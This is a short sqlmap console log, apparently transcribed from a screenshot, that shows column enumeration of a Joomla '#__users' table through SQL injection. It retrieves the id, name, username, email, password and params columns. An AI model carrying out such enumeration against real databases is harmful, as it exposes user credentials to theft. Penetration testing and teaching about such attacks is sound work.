 [12:53:56] [INFO] fetching columns for table '#__users' in database 'joomla'
[12:53:56] [WARNING] unable to retrieve column names for table '#__users' in dat
abase 'joomla'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/txt/common-columns.txt' (press Enter)
[2] custom
> 1
[12:53:59] [INFO] checking column existence using items from '/usr/share/sqlmap/
txt/common-columns.txt'
[12:53:59] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 1
[12:54:03] [WARNING] running in a single-thread mode. This could take a while
[12:54:03] [INFO] retrieved: id
[12:54:03] [INFO] retrieved: name
[12:54:03] [INFO] retrieved: username
[12:54:04] [INFO] retrieved: email
[12:54:19] [INFO] retrieved: password
[12:57:03] [INFO] retrieved: params